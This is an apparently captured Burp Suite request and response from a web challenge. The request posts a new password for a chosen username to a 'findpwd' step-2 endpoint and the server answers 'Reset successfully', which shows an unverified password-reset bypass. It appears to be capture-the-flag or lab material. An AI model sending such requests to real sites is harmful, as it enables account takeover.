 Go
Cancel
< | ▼
> | ▼
Target: http://111.198.29.45:40105
?
Request
Raw Params Headers Hex
POST /index.php?module=findpwd&step=2&doSubmit=yes HTTP/1.1
Host: 111.198.29.45:40105
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://111.198.29.45:40105/index.php?module=findpwd&step=1&doSubmit=yes
Cookie: PHPSESSID=
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 26
username=knlvre&newpwd=123
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 24 Oct 2019 14:27:33 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.26
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 227
Connection: close
Content-Type: text/html
<!DOCTYPE html>
<html>
<head>
<title>Message</title>
<meta charset="UTF-8" />
</head>
<body>
<script>alert('Reset
successfully');</script><script>window.location.href='index.php'</script></body></html>